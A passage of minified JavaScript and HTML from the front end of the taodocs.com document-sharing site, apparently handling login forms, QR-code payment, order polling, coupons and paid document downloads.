class="inp wp74" id="tel" placeholder="手机" title="字符长度为3-50~!strlength"> <input name="vcode" type="text" class="inp wp74" id="vcode" placeholder="填写验证码" title="请输入验证码~!"> <img id="changeimg" src="https://my.taodocs.com/imageCode.aspx" title="看不清？换一张" alt="看不清？换一张" onclick="this.src=\'https://my.taodocs.com/imageCode.aspx?\' + Math.random()"> <input name="pcode" type="text" style="width:100%;" id="pcode" placeholder="请输入验证码" class="inp wp35" title="请输入验证码~!"> <input name="txt5" class="wp35 send_yzm send_yzm2" id="yz-sendyz1" type="button" value="发送验证码"> <input type="submit" value=" 登 录 " class="" id="login"> <\/div> <\/div> <\/div> <div class="count-login"> <div id="AccounLogin"> <div style="width: 100%;height:245px;margin: 0px auto;text-align: center;"> <form method="post" id="formlogin" action="login.aspx" onsubmit="return checkForm(this,true)"> <input name="txt1" type="text"  autocomplete="current-password" placeholder="请输入用户名、手机或者邮箱" class="inp wp95" title="字符长度为3-50~!strlength"><br> <input name="txt3" type="password" autocomplete="current-password" placeholder="请输入登录密码" class="inp wp95" title="密码不能小于6位~!.{6,}"><br> <a class="forgetmima" href="//www.taodocs.com/getpass.aspx">忘记密码？<\/a> <input type="checkbox" value="1" name="chAgree" id="chAgree"> <label for="chAgree"> 记住我<\/label><input type="button" value=" 登 录 " class="ok home_lo_ok" id="uplogin"> <\/form> <\/div> <\/div> <\/div> <\/div> <div class="login-other"> <div class="other-item" data-type="wx"><img src="//static.taodocs.com/img/other_wx.png" alt=""><span>微信<\/span><\/div> <div class="other-item" data-type="qq"> <img src="/img/other_qq.png" alt=""><span>QQ<\/span> <\/div> <div class="other-item" data-type="phone"><img src="/img/pl.png" alt=""><span>手机<\/span><\/div> <div class="other-item" data-type="count"><img src="/img/lz.png" alt=""><span>账号<\/span><\/div> <\/div> <\/div> <div class="login-bottom"> <div class="left-agree"> <div class="check-agree checked"><input type="checkbox" checked="checked" class="selectd" name="chAgree" value="1"><\/div> <em>请阅读并勾选相关协议<\/em> <span>我已同意<\/span><a href="/about/fwtk.aspx" target="_blank">淘豆网服务条款<\/a> <\/div> <\/div> <\/div> <\/div> <\/div>',success:function(){var t=".qtd-login-container",n={isAgree:!0,hoverOtherLoginTimer:null,wxPollingTimer:null,lastLoginType:$(".qtd-login-container .login-content").attr("data-login"),areaCodeLit:[],quickLoginLoading:!1,phoneLoading:!1,showCode:!1,loginCodeLoading:!1,codeFocus:1,phoneLoginParams:{area:86,area_id:0,phone:"",nvcVal:"",code1:"",code2:"",code3:"",code4:""},phonePollingTimer:null,windowPollingTimer:null,loginWindow:null};$(t).on("click",".qtd-login-content .right-box .login-content .login-other .other-item,\n       .qtd-login-content .right-box .login-content .login-head > div > img,\n       .qtd-login-content .right-box .login-bottom .right-other-login .other-login-drop > a",function(i){i.stopPropagation();i.preventDefault();var r=$(this).attr("data-type"),u=$(this).attr("href");r=="wx"&&n.lastLoginType!="wx"?(clearInterval(timer_login),clearTimeout(timer_login),initWxLogin(n,t),LunXun()):r=="phone"&&n.lastLoginType!="phone"?(clearInterval(timer_login),clearTimeout(timer_login),initPhoneLogin(n,t)):r=="count"&&n.lastLoginType!="count"?(clearInterval(timer_login),clearTimeout(timer_login),initCountLogin(n,t)):(clearInterval(timer_login),clearTimeout(timer_login),openApi("qq"))});$("#yz-sendyz1").click(function(){var n=document.getElementById("tel"),t=$("input[name='vcode']").val();/1\d{10}/.test(n.value)?$.ajax({type:"get",async:!1,url:"ajax.aspx?fn=CodeOfLogin&phone="+document.getElementById("tel").value+"&vcode="+$("input[name='vcode']").val().toUpperCase(),dataType:"jsonp",jsonp:"callback",jsonpCallback:"callback",crossDomain:!0,success:function(n){var t=120;n.ret==0?(layer.alert("验证码已发送"),$("#yz-sendyz1").attr("readonly",!0),$("#yz-sendyz1").attr("disabled","disabled"),timer_login=setInterval(function(){t--;$("#yz-sendyz1").val("("+t+"s)后重新发送");t==0&&(clearInterval(timer_login),clearTimeout(timer_login),$("#yz-sendyz1").val("重新发送"),$("#yz-sendyz1").attr("readonly",!1),$("#yz-sendyz1").attr("disabled",!1))},1e3)):(alert(n.msg),$("#yz-sendyz1").attr("readonly",!1),$("#yz-sendyz1").attr("disabled",!1))}}):alert("请输入正确的手机号！")});$("#uplogin").click(function(){var n=$("#formlogin").serialize();$.ajax({type:"POST",async:!1,url:"login.aspx?showtype=json",data:n,success:function(n){n.ret==-1?layer.alert(n.msg):n.ret==3?(clearInterval(timer_login),clearTimeout(timer_login),SelectUidForLogin(n.info.id)):n.ret==0&&parent.layer.close(index)}})});$("#login").click(function(){var n=$("#tel").val(),t=$("#vcode").val(),i=$("#pcode").val();$.get({url:"https://my.taodocs.com/ajax.aspx?fn=CodeForLogin&phone="+n+"&code="+i+"&vcode="+t+"&r="+(new Date).getTime(),xhrFields:{withCredentials:!0},crossDomain:!0,success:function(n){n.ret==0?SelectUidForLogin(n.msg):alert(n.msg)}})});$.get({url:"https://my.taodocs.com/ajax.aspx?fn=WxQR&r="+(new Date).getTime(),xhrFields:{withCredentials:!0},crossDomain:!0,success:function(n){$("#loginQrcode").attr("src",n.msg);wxlogin_tic=n.ticket;LunXun();$(".layui-layer-close").click(function(){clearInterval(timer_login);clearTimeout(timer_login)})}})},cancel:function(){clearInterval(timer_login);clearTimeout(timer_login)}})},isviewD:function(n,t){if(paytype=t,"undefined"==typeof n)alert("参数错误，请按 ctrl + F5 刷新几次");else{pid=n;Tips=$("h1:first").next().html();Tips=Tips.substr(0,Tips.lastIndexOf("，"));-1!=Tips.indexOf("源代码")&&(Tips=Tips.substr(0,Tips.lastIndexOf("，"))+"，请先在线预览，满意了再下载");LoadingIndex=layer.load(2,{shade:.3});var i=navigator.userAgent;i.indexOf("Firefox/33")>-1?$.ajax({url:payurl+"/ajax.aspx?fn=getUserInfo&Tp="+t+"&_r="+Math.random(),type:"POST",data:{DocID:pid},beforeSend:function(n){n.withCredentials=!0},crossDomain:!0,async:!1,success:function(n){taodocs.thengetUserInfo(n,t)}}):$.ajax({url:payurl+"/ajax.aspx?fn=getUserInfo&Tp="+t+"&_r="+Math.random(),type:"POST",data:{DocID:n},xhrFields:{withCredentials:!0},crossDomain:!0,async:!1,success:function(n){taodocs.thengetUserInfo(n,t)},error:function(n){console.log(n)}})}},thengetUserInfo:function(n,t){var r,i,f,e,u;if(console.log(t),layer.close(LoadingIndex),n.info&&n.info.isDialog==!1){if(t==1){taodocs.isviewD(pid,0);return}t=0;isDialog=!1}if(n.info){function b(){var n=$("#txt1").val(),t=$("#txt3").val();""!=n&&""!=t||layer.alert("请输入用户名和密码",{area:["350px","auto"]});$.ajax({url:"/login.aspx?showtype=json&_r="+Math.random(),type:"POST",data:{txt1:n,txt3:t,DocID:pid},success:function(n){-1==n.ret?layer.alert(n.msg,{area:["350px","auto"]}):2==n.ret?(layer.closeAll(),ua.indexOf("applewebkit")>-1&&ua.indexOf("mobile")>-1&&ua.indexOf("safari")>-1&&ua.indexOf("linux")==-1&&ua.indexOf("android")==-1?taodocs.againDown("/download.aspx?fn=download&id="+pid):taodocs.againDown("/download/"+md5(pid)+type+"?fn=download&id="+pid)):3==n.ret&&(layer.closeAll(),money>n.info.money?(console.log(111),taodocs.deposit(n.info.money,(money-n.info.money).toFixed(4))):taodocs.enough(n.info.money))}})}}if(0==n.ret){tp=t;var o,h='<div class="tourists"><h3><span class="h3_flex">下载文档需要：<span class="red">{0}<\/span> 元 <\/span><span class="h3_flex">页数：<span class="black">'+pageNo+'<\/span> <\/span> <span class="h3_flex">文档类型：<span class="black">'+ext+'<\/span> <\/span> <br/><span class="red">'+Tips+'<\/span><\/h3><div class="logindown_imgs"><div class="login_way_div" style="width:50%"><img src="//static.taodocs.com/img/other_wx.png" id="mywx_login" onclick="MyWxLogin()" style="cursor:pointer;width:52px;height:52px;" /><p style="font-size:14px">微信登录<\/p> <\/div><div class="login_way_div" style="width:50%"><img src="//static.taodocs.com/img/other_qq.png" onclick="openApi(\'qq\');" style="cursor:pointer;width:52px;height:52px;" /><p style="font-size:14px">QQ登录<\/p><\/div><\/div><div class="viewQuick"><div class="viewQuick-list clearfix"><div class="viewQuick-list-r"><h5>已注册用户请登录：<\/h5><\/div><\/div><\/div><div class="viewLogin-list"><dl><dt>登录名<\/dt><dd><input type="text" id="txt1" placeholder="请输入用户名、手机或者邮箱"><\/dd><\/dl><dl><dt>密 码<\/dt><dd><input type="password" id="txt3" placeholder="请输入您的密码"><\/dd><\/dl><\/div><div class="viewLogin-btn"><a href="javascript:;" id="Login"  class="viewBtn btnBlue">登 录<\/a><a href="/register.aspx" class="viewBtn btnGreen">注 册<\/a><\/div><\/div><div class="touristsT" style="position: relative;color: #01AAED;">如果您已付费，但未能成功下载，请 <a href="javascript:taodocs.guestDown();" class="user_clickhere"> [点击这里]<\/a><\/div>',c='<div class="tourists touristse" ><div class="activities"><p class="doc_titlep">'+docTitle+'<\/p><p style="font-size:16px;color:#666666"><span>页数：'+pageNo+'<\/span><span style="margin-left:20px">文档类型：'+ext+' <\/span> <\/p><\/div><h3>原价:<span  style="margin: 0 21px 0 10px;color:#000;font-size:16px;font-weight:400">￥{0}元<\/span><span style="font-size:16px;font-weight: 400;">限时特惠 此次可以8折下载<span class="red" style="font-size: 20px;font-weight: bold;">￥{-6}元<\/span><\/span>    <\/h3> <span class="red">'+Tips+'<\/span><dl><\/dl><div class="show_erweima" style="text-align:center"><\/div><\/div>',l='<div class="tourists touristse" ><div class="activities"><p class="doc_titlep">'+docTitle+'<\/p><p style="font-size:16px;color:#666666"><span>页数：'+pageNo+'<\/span><span style="margin-left:20px">文档类型：'+ext+' <\/span> <\/p><\/div><h3>复制价格:<span class="red" style="margin: 0 21px 0 10px;">￥{0}元<\/span><span style="width:209px" class="daojishi_big">注意：仅可复制页面文字<\/span><\/span>   <\/h3> <span class="red">'+Tips+'<\/span><dl><\/dl><div class="show_erweima" style="text-align:center"><\/div><\/div>',s='<div class="tourists touristse" ><div class="activities"><p class="doc_titlep">'+docTitle+'<\/p><p style="font-size:16px;color:#666666"><span>页数：'+pageNo+'<\/span><span style="margin-left:20px">文档类型：'+ext+' <\/span> <\/p><\/div><h3>优惠价格:<span class="red" style="margin: 0 21px 0 10px;">￥{0}元<\/span><span style="font-size:16px;font-weight: 400;">限时立减{-1}元<\/span> <span class="daojishi_big"><span class="daojishi"><\/span>后恢复{1}元<\/span>   <\/h3> <span class="red">'+Tips+'<\/span><dl><\/dl><div class="show_erweima" style="text-align:center"><\/div><\/div>';money=n.info.Price1;money<11?(i=3,r=money+i):money>10&&money<21?(i=5,r=money+i):money>20&&money<41?(i=8,r=money+i):money>40&&money<51?(i=10,r=money+i):money>50&&money<101?(i=20,r=money+i):(i=30,r=money+i);f=n.info.docMoney;o=tp==2?c.replace("{0}",money).replace("{1}",r).replace("{-6}",f):s.replace("{0}",money).replace("{1}",r).replace("{-1}",i);t==0||t==2?(parent.layer.tab({area:["620px","550px"],tab:[{title:"游客快捷下载&nbsp;&nbsp;&nbsp;&nbsp;",content:o},{title:"登录下载",content:h.replace("{0}",money)}],success:function(){function t(){maxtime2>=0?(minutes=Math.floor(maxtime2/60),seconds=Math.floor(maxtime2%60),msg=minutes+":"+seconds,$(".daojishi").text(msg),--maxtime2):(clearInterval(timer15min),maxtime2=120,timer15min=setInterval(t,1e3))}var n;tp==0?n=payurl+"/ajax.aspx?fn=ProductOrder&Tp="+tp:tp==2&&(n=payurl+"/ajax.aspx?fn=ProductOrder&Tp="+tp+"&gzhcode="+$(".focus_yzm").val());$.ajax({url:n,type:"POST",data:{DocID:pid},xhrFields:{withCredentials:!0},crossDomain:!0,success:function(n){if(n.ret!=1e3)if(n.ret==0)OutTradeNo=n.code,taodocs.payCallBack();else return tp==2&&n.ret==-1&&(layer.closeAll(),alert(n.msg)),!1}});timer15min=setInterval(t,1e3);$(".layui-layer").width("620px");$(".layui-layer").find(".layui-layer-title").append('<img src="https://static.taodocs.com/img/bank/hot.gif" style="position: relative;top:25px;left:-142px;z-index:10;">');$(".layui-layer-title span").addClass("title_style");$(".layui-layer-title span").click(function(){var n=$(this).index(),t=$(".layui-layer").find(".layui-layer-title").find("span"),i=$(".layui-layer").find(".layui-layer-content");t.eq(n).addClass("layui-layer-tabnow").siblings().removeClass("layui-layer-tabnow");i.find(".layui-layer-tabmain .layui-layer-tabli").eq(n).addClass("xubox_tab_layer").siblings().removeClass("xubox_tab_layer");0==n?$(document).unbind("keyup"):$(document).unbind("keyup").keyup(function(n){13==n.keyCode&&$("#Login").trigger("click")})})},cancel:function(){(clearTimeout(timer),clearInterval(timer15min),tp!=2)&&(console.log(isDialog),isDialog&&taodocs.tk_yanzheng(pid,type))}}),$("#Login").on("click",function(){b()})):(u=0,parent.layer.tab({area:["620px","550px"],tab:[{title:"复制文档&nbsp;&nbsp;&nbsp;&nbsp;",content:l.replace("{0}",f)},{title:"下载文档",content:s.replace("{0}",money).replace("{1}",r).replace("{-1}",i)}],success:function(){$(".title_style.layui-this").css("color","#0080f7");e=0;$.ajax({url:payurl+"/ajax.aspx?fn=ProductOrder&Tp="+tp,type:"POST",data:{DocID:pid},xhrFields:{withCredentials:!0},crossDomain:!0,success:function(n){if(n.ret!=1e3)if(n.ret==0)OutTradeNo=n.code,OutTradeNo1=n.code,taodocs.payCallBack();else return alert(n.msg),!1}});$(".layui-layer").width("620px");$(".layui-layer").find(".layui-layer-title").append('<img src="https://static.taodocs.com/img/bank/hot.gif" style="position: relative;top:25px;left:-142px;z-index:10;">');$(".layui-layer-title span").addClass("title_style");$(".layui-layer-title span").click(function(){var n=$(this).index(),t=$(".layui-layer").find(".layui-layer-title").find("span"),i=$(".layui-layer").find(".layui-layer-content");t.eq(n).addClass("layui-layer-tabnow").siblings().removeClass("layui-layer-tabnow");i.find(".layui-layer-tabmain .layui-layer-tabli").eq(n).addClass("xubox_tab_layer").siblings().removeClass("xubox_tab_layer");0==n?$(document).unbind("keyup"):$(document).unbind("keyup").keyup(function(n){13==n.keyCode&&$("#Login").trigger("click")})})},change:function(n){function t(){maxtime>=0?(minutes=Math.floor(maxtime/60),seconds=Math.floor(maxtime%60),msg=minutes+":"+seconds,$(".daojishi").text(msg),--maxtime):(clearInterval(timer15min),maxtime=120,timer15min=setInterval(t,1e3))}e=n;tp=n==0?1:0;u==0?(tp=0,$.ajax({url:payurl+"/ajax.aspx?fn=ProductOrder&Tp="+tp,type:"POST",data:{DocID:pid},xhrFields:{withCredentials:!0},crossDomain:!0,success:function(n){if(n.ret==1e3){layer.closeAll();ua.indexOf("applewebkit")>-1&&ua.indexOf("mobile")>-1&&ua.indexOf("safari")>-1&&ua.indexOf("linux")==-1&&ua.indexOf("android")==-1?taodocs.againDown("/down.aspx?action=TrueDownLoad&payId="+n.id):taodocs.againDown("/down/"+md5(pid)+type+"?action=TrueDownLoad&payId="+n.id);return}if(n.ret==0)OutTradeNo=n.code,OutTradeNo2=n.code;else return alert(n.msg),!1}})):(OutTradeNo=n==0?OutTradeNo1:OutTradeNo2,$(".pay_img").attr("src",my_url+"/ajax.aspx?fn=PayQRCode&id="+pid+"&ordercode="+OutTradeNo),console.log());u==0&&n==1&&(timer15min=setInterval(t,1e3));u=1},cancel:function(){e==1?isDialog&&taodocs.tk_yanzheng(pid,type):layer.closeAll();clearTimeout(timer);clearTimeout(timer15min)}}))}else 1==n.ret?ua.indexOf("applewebkit")>-1&&ua.indexOf("mobile")>-1&&ua.indexOf("safari")>-1&&ua.indexOf("linux")==-1&&ua.indexOf("android")==-1?taodocs.freeDown("/download.aspx?fn=freeDown&id="+pid):taodocs.freeDown("/download/"+md5(pid)+type+"?fn=freeDown&id="+pid):11==n.ret?layer.open({type:1,title:["文档下载"],fixed:!0,area:["620px","auto"],shade:.4,shadeClose:!0,move:".layui-layer-title",anim:2,content:'<div class="viewSuccess"><div class="viewSuccess-t">您已用完今日免费下载额度，请付款下载。<\/div><br/><div class="viewSuccess-btn"><a href="javascript:;" title="确定" class="again">确定<\/a><\/div><\/div>',success:function(){$(".again").on("click",function(){layer.closeAll();money=n.info.docMoney;money>n.info.money?(tp=t,$.ajax({url:payurl+"/ajax.aspx?fn=ProductOrderLogin&Tp="+tp,type:"POST",data:{DocID:pid},xhrFields:{withCredentials:!0},crossDomain:!0,success:function(t){if(t.ret!=1e3)if(t.ret==0)OutTradeNo=t.code,taodocs.deposit(n.info.money,n.info.remain);else return alert(t.msg),!1},error:function(){}})):taodocs.enough(n.info.money)})}}):2==n.ret?(isLogin=!0,ua.indexOf("applewebkit")>-1&&ua.indexOf("mobile")>-1&&ua.indexOf("safari")>-1&&ua.indexOf("linux")==-1&&ua.indexOf("android")==-1?taodocs.againDown("/download.aspx?fn=download&id="+pid):taodocs.againDown("/download/"+md5(pid)+type+"?fn=download&id="+pid)):3==n.ret?(isLogin=!0,money=n.info.docMoney,money>n.info.money?(tp=t,$.ajax({url:payurl+"/ajax.aspx?fn=ProductOrderLogin&Tp="+tp,type:"POST",data:{DocID:pid},xhrFields:{withCredentials:!0},crossDomain:!0,success:function(t){if(t.ret!=1e3)if(t.ret==0)OutTradeNo=t.code,taodocs.deposit(n.info.money,n.info.remain);else return alert(t.msg),!1},error:function(){}})):taodocs.enough(n.info.money)):5==n.ret?layer.msg('<div style="display:flex;justify-content: space-between;"><div><img src="//static.taodocs.com/img/crying.png"><\/img><\/div><div><p style="color:#fff;font-size:22px;margin-bottom: 16px;">抱歉！此文档暂不提供下载<\/p><p style="font-size:22px;color:#fff">建议您搜索其他文档<\/p><\/div><\/div>',{time:2e3,area:["420px","240px"]}):-1==n.ret?layer.msg('<div style="display:flex;justify-content: space-between;"><div><img src="//static.taodocs.com/img/crying.png"><\/img><\/div><div><p style="color:#fff;font-size:22px;margin-bottom: 16px;">抱歉！此文档暂不提供下载<\/p><p style="font-size:22px;color:#fff">建议您搜索其他文档<\/p><\/div><\/div>',{time:3e3,area:["420px","240px"]}):2e3==n.ret?cancopy=!0:ua.indexOf("applewebkit")>-1&&ua.indexOf("mobile")>-1&&ua.indexOf("safari")>-1&&ua.indexOf("linux")==-1&&ua.indexOf("android")==-1?taodocs.againDown("/down.aspx?action=TrueDownLoad&payId="+n.id):taodocs.againDown("/down/"+md5(pid)+type+"?action=TrueDownLoad&payId="+n.id);$(".viewLogin h3 span:first,.tourists h3 span:first span").html(money)},payCallBack:function(){$("#pay").html("付款并下载");var n="<div class='erweima_bod'><img style='margin-bottom: 0;' class='pay_img' src='"+my_url+"/ajax.aspx?fn=PayQRCode&id="+pid+"&ordercode="+OutTradeNo+"'/><\/div><p class='fs14 center' id='orderTip' ><p style='font-size: 16px;color: #333;margin-bottom:5px'>支持微信、支付宝付款<\/p><img src='/img/wx_logo.png' style='width: 30px;margin-right: 10px;vertical-align: -7px;'/><img style='width: 25px;vertical-align: -6px;' src='/img/alipay_logo.png' /> <\/p><div class='touristsT' style='position: relative;color: #01AAED;'>如果您已付费，但未能成功下载，请 <a href='javascript:taodocs.guestDown();' class='user_clickhere'> [点击这里]<\/a><\/div>";console.log(OutTradeNo);OutTradeNo==undefined?($(".show_erweima").html(n),$(".erweima_bod").html("二维码未成功加载，请关闭弹窗重新点击下载。"),$(".erweima_bod").css("padding","50px 15px"),$(".erweima_bod").css("font-size","15px")):($(".show_erweima").html(n),taodocs.queryOrder())},queryOrder:function(){$.ajax({url:payurl+"/ajax.aspx?fn=queryOrder",type:"POST",data:{code:OutTradeNo},xhrFields:{withCredentials:!0},crossDomain:!0,success:function(n){var t=n;n.success?tp==0||tp==2?(layer.closeAll(),n=ua.indexOf("applewebkit")>-1&&ua.indexOf("mobile")>-1&&ua.indexOf("safari")>-1&&ua.indexOf("linux")==-1&&ua.indexOf("android")==-1?"/down.aspx?action=TrueDownLoad&payId="+OutTradeNo:"/down/"+md5(pid)+type+"?action=TrueDownLoad&payId="+OutTradeNo,isLogin?(n=ua.indexOf("applewebkit")>-1&&ua.indexOf("mobile")>-1&&ua.indexOf("safari")>-1&&ua.indexOf("linux")==-1&&ua.indexOf("android")==-1?"/download.aspx?fn=download&id="+pid+"&quan="+t.cpcode+"&getorder=true":"/download/"+md5(pid)+type+"?fn=download&id="+pid+"&quan="+t.cpcode+"&getorder=true",$.ajax({url:n,success:function(t){t=jQuery.parseJSON(t);t.ret>0?layer.alert(t.msg):(location.href=t.downurl,taodocs.downSuccess(n,t.ordercode))}})):(location.href=n,taodocs.downSuccess(n,OutTradeNo))):(layer.closeAll(),window.location.reload()):timer=setTimeout(taodocs.queryOrder,3e3)}})},copyOrder:function(){$.ajax({url:payurl+"/ajax.aspx?fn=queryOrder",type:"POST",data:{code:OutTradeNo},xhrFields:{withCredentials:!0},crossDomain:!0,success:function(n){n.success||(timer=setTimeout(taodocs.copyOrder,3e3))}})},queryQuan:function(n){""!=n.value&&$.getJSON(payurl+"/ajax.aspx?fn=queryQuan&quan="+n.value+"&callback=?&_r="+Math.random(),function(t){$(n).parent().find("span").remove();$(n).parent().append("<span style='color:red;'>"+t.msg+"<\/span>")})},enough:function(n){n='<div class="enough"><div class="enoughLine blue" id="tit"><strong>'+docTitle+'<\/strong><\/div><div class="enoughLine"><p class="enoughLineP mr20">下载所需要金额：<strong><span class="red">'+money+' 元<\/span><\/strong><\/p><p class="enoughLineP">您目前剩余金额：<strong><span class="red">'+n+'<\/span><\/strong><\/p><\/div><div class="enoughLine">&nbsp;&nbsp;&nbsp;&nbsp;注意：由于本文档为网友上传且电子文档具有可复制的性质，敬告：一旦您点击下载，则不能以各种理由反悔！本站不承诺、也不保证该文档是否完整、质量是否满意!。<span class="red">因此，在您下载前务必请您先预览一番(预览与实际下载的内容完全一样,如果您不预览则后果自负)。<\/span>请注意：PDF文档是不可修改不可编辑的，水印无法去除。<\/div><div class="enoughT append red font14">友情提醒：如果点击下载后没反应，则请更换一个浏览器。另外，本站不支持使用迅雷软件。如果不成功，请按F5刷新页面后重新下载即可（不会重复扣费）<\/div><div><p id="use_coupon">使用优惠券<img class="img_change" src="../img/right_.png"><\/p><p style="display:none" id="coupon_p" ><input  type="text" id="input_coupon" placeholder="请输入您的优惠券号"/><\/p><\/div><div class="enoughBtn"><a href="javascript:;" title="确认下载" class="down">确认下载并扣款<\/a><a href="javascript:;" title="取消下载" class="enoughBtnN close">取消下载<\/a><\/div><\/div>';layer.closeAll();var t=document.body.scrollWidth/2-310;layer.open({type:1,title:["文档下载"],fixed:!0,area:["620px","450px"],shade:.4,shadeClose:!0,move:".layui-layer-title",anim:2,content:n,success:function(){$(".enough #use_coupon").click(function(){var n=$("#coupon_p").css("display");$("#coupon_p").css("display",n=="none"?"block":"none");$(".img_change").attr("src",n=="none"?"../img/down_.png":"../img/right_.png")});$(".down").on("click",function(){window.location.href=ua.indexOf("applewebkit")>-1&&ua.indexOf("mobile")>-1&&ua.indexOf("safari")>-1&&ua.indexOf("linux")==-1&&ua.indexOf("android")==-1?"/download.aspx?fn=download&id="+pid+"&quan="+$("#input_coupon").val():"/download/"+md5(pid)+type+"?fn=download&id="+pid+"&quan="+$("#input_coupon").val();setTimeout(function(){layer.closeAll()})});$(".close").on("click",function(){layer.closeAll()})},cancel:function(){clearTimeout(timer)}})},downSuccess:function(n,t){var i=t,r='<div class="pay_success1"><img class="paysuccess" src="//static.taodocs.com/img/paysuccess.png"><div><p class="paysuccessp">成功支付！<span>保留此页面做为支付凭证。<\/span><\/p><p class="paynump">您支付的商户订单号为：'+i+'<\/p><p class="payinpp"><input type="text" id="input_email" placeholder="请输入您的E-mail"/><a href="javascript:;" id="sendemail">确认发送<\/a><\/p><p class="sendp">我们将发送下载地址到您的邮箱，如果没有跳出下载弹窗，请手动<a href="javascript:taodocs.guestDown(\''+i+'\');" class="user_clickhere"> [点击这里]<\/a>您也可以关注我们的公众号进行下载。<\/p><\/div><\/div><div class="pay_success2"><div class="ps1_r"><img  width="140px" height="140px"  src="//static.taodocs.com/img/doc.png"/><\/div><div class="ps2_r"><p class="ps2_p1">关注官方微信公众号，可获得网站的即时资讯，立即回复本次的订单号还能获得 <span style="color:#063872">免单机会<\/span>。<\/p><p style="font-size: 17px;color: #063872;margin-bottom: 10px;"><a onclick="_addFavorite()" href="javascript:void(0)" rel="sidebar">收藏淘豆网<\/a><\/p><p>如有疑问请咨询客服<a class="show_wx" style="position:relative"><img style="width: 18px;height: 16px;vertical-align: -4px;margin-right: 10px;margin-left: 20px;" src="//static.taodocs.com/img/icon/right_wx.png"><span class="head_wx" style="z-index: 99999;position: absolute;right: -55px;top:-189px"> <img src="//static.taodocs.com/img/wx_gzh.png" /><\/span><\/a><\/p><\/div><\/div>',u='<div class="pay_success1"><img class="paysuccess" src="//static.taodocs.com/img/paysuccess.png"><div><p class="paysuccessp">成功支付！<span>保留此页面做为支付凭证。<\/span><\/p><p class="paynump" style="margin-bottom:20px">您支付的商户订单号为：'+i+'<\/p><p><br><\/p><p class="sendp">没有收到文档，您可直接在当前页面点下载按钮重新下载，或者<a href="javascript:taodocs.guestDown(\''+i+'\');" class="user_clickhere"> [点击这里]<\/a>，您也可以关注我们的公众号了解更多。<\/p><\/div><\/div><br><div class="pay_success2"><div class="ps1_r"><img  width="140px" height="140px"  src="//static.taodocs.com/img/doc.png"/><\/div><div class="ps2_r"><p class="ps2_p1">关注官方微信公众号，可获得网站的即时资讯，立即回复本次的订单号还能获得 <span style="color:#063872">免单机会<\/span><\/p><p style="font-size: 17px;color: #063872;margin-bottom: 10px;"><a onclick="_addFavorite()" href="javascript:void(0)" rel="sidebar">收藏淘豆网<\/a><\/p><p>如有疑问请咨询客服<a class="show_wx" style="position:relative"><img style="width: 18px;height: 16px;vertical-align: -4px;margin-right: 10px;margin-left: 20px;" src="//static.taodocs.com/img/icon/right_wx.png"><span class="head_wx" style="z-index: 99999;position: absolute;right: -55px;top:-189px"> <img src="//static.taodocs.com/img/wx_gzh.png" /><\/span><\/a><\/p><\/div><\/div>';layer.open({type:1,title:["文档下载"],fixed:!0,area:["620px","450px"],shade:.4,shadeClose:!0,move:".layui-layer-title",anim:2,content:isLogin?u:r,success:function(){$(".head_wx").css("display","none");$(".show_wx").hover(function(){$(".head_wx").css("display","block")},function(){$(".head_wx").css("display","none")});$(".again").on("click",function(){window.location.href=n});$("#sendemail").on("click",function(){if(sendmail==0){var n=$("#input_email").val();/^([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+@([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+\.[a-zA-Z]{2,3}$/.test(n)==!1?layer.alert("Email格式错误"):$.ajax({url:payurl+"/ajax.aspx?fn=saveemail&email="+n+"&ordercode="+i,type:"POST",data:{email:n,ordercode:i},xhrFields:{withCredentials:!0},crossDomain:!0,success:function(n){n.success?(layer.msg('<p style="color:#fff">邮箱保存成功<\/p>'),sendmail=1,$("#sendemail").css("background","#999"),setTimeout(function(){layer.closeAll()},3e3)):layer.msg('<p style="color:#fff">保存失败，请联系我们。<\/p>',{})}})}})},cancel:function(){clearTimeout(timer)}})},againDown:function(n){clearTimeout(timer);layer.open({type:1,title:["文档下载"],fixed:!0,area:["620px","auto"],shade:.4,shadeClose:!0,move:".layui-layer-title",anim:2,content:'<div class="viewSuccess"><div class="viewSuccess-t">您已购买过此文档，无需再次支付购买，直接点击下方下载按钮保存至您的电脑，方便阅读！<\/div><br/><div class="viewSuccess-btn"><a href="javascript:;"   title="重新下载" class="again">重新下载<\/a><\/div><\/div>',success:function(){$(".again").on("click",function(){location.href=n})}})},freeDown:function(n){layer.open({type:1,title:["文档下载"],fixed:!0,area:["620px","auto"],shade:.4,shadeClose:!0,move:".layui-layer-title",anim:2,content:'<div class="viewSuccess"><div class="viewSuccess-t">此文档为免费文档，无需支付购买，直接点击下方下载按钮保存至您的电脑，方便阅读！<\/div><br/><div class="viewSuccess-btn"><a href="javascript:;" title="立即下载" class="again">立即下载<\/a><\/div><\/div>',success:function(){$(".again").on("click",function(){window.location.href=n;layer.closeAll()})}})},deposit:function(n,t){var u='<div class="deposit"><div class="activities"><p class="doc_titlep">'+docTitle+'<\/p><p style="font-size:16px;color:#666666"><span>页数：'+pageNo+'<\/span><span style="margin-left:20px">文档类型：'+ext+' <\/span> <\/p><\/div><h3>优惠价格:<span class="red" style="margin: 0 21px 0 10px;">￥{0}元<\/span><span style="font-size:16px;font-weight: 400;">限时立减{-1}元<\/span> <span class="daojishi_big"><span class="daojishi"><\/span>后恢复{1}元<\/span>   <\/h3><div class="depositLine" id="userMoney">您当前的金额为：<span class="red"><strong>'+n+' 元<\/strong><\/span>，不足本次下载 <\/br>你还需要充值 <span class="red"><strong>'+t+' <\/strong><\/span> 元！<\/div><\/div><div class="show_erweima deposit_erweima" style="text-align:center"><\/div><div  style="margin-top:-10px"><p id="use_coupon">使用优惠券<img class="img_change" src="../img/right_.png"><\/p><p style="display:none" id="coupon_p"><input id="input_coupon" type="text"  placeholder="请输入您的优惠券号"/><span class="sure_use">确定 <\/span><\/p><p style="display:none;padding-left: 48px;color: red;" class="youhui_tip">优惠券立减<span class="youhui_price"><\/span>元<\/p><\/div>',r,i;money<=10?(i=3,r=money+i):money>10&&money<=20?(i=5,r=money+i):money>20&&money<=40?(i=8,r=money+i):money>40&&money<=50?(i=10,r=money+i):money>50&&money<=100?(i=20,r=money+i):(i=30,r=money+i);layer.open({type:1,title:["文档下载"],fixed:!0,area:["580px","625px"],shade:.4,move:".layui-layer-title",anim:2,content:u.replace("{0}",money).replace("{1}",r).replace("{-1}",i),success:function(n,t,i){function 